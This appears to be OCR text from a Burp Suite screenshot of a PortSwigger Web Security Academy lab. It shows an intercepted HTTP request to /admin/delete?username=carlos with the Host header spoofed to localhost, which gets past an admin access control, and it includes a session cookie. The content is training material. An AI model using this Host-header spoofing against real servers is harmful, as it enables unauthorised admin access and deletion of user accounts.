 Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0a6000bf04387c0980953a5800390014.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open browser Add notes
Pretty Raw Hex \n
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=WgZWlT444nRxpy02TMaQMZXgOolI1Txa; _lab=
46%7cMCwCFFNpbmcCVUlNn4hpD8%2fVacKxwZyHAhRX83uep9u%2fKGYvtLVwqY
zkhyCGXL9GGjdCUd2VbYL0cV%2bw9VI6sn9l9NfK60ZOpiWSyOBAt45mIEplnOg
mjjyfigt%2bSL1cMJXervL3WBbogmoR2FymORRQwDe4lpeCw4Hwi7aMMrvMgfs%
3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6000bf04387c0980953a5800390014.web-security-academy.n
et/admin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17